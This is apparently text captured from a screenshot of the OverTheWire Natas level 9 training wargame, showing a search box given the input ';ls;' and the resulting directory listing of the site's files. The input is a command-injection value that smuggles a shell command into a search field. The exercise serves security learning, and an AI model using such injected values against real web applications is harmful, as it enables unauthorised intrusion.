 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bls%3B&submit=Search
NATAS9
Elements Console Sources N
Page Workspace
top
natas9.natas.labs.overthew...
?needle=%3Bls%3B&su...
natas.labs.overthewire.org
We Chall
SUBMIT
TOKEN
Find words containing: ;ls; Search
Output:
dictionary.txt
index-source.html
index.php
View sourcecode